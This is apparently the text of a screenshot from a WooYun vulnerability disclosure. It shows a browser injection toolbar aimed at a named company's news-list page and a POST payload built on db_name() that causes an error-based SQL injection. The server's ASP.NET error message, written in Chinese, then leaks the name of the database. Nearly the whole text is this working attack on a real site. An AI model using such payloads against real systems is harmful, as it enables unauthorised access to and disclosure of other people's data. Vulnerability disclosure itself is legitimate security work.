 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.longyangjj.com/NewsNormalList.aspx?
Split URL
Execute
Enable Post data Enable Referrer
Post data SearchType=1&SearchKey=1'  AND db_name()=0 OR''='
Server Error in '/' Application.
在将 nvarchar 值 'LYHF_DBInformation' 转换成数据类型 int 时失败。
www.wooyun.org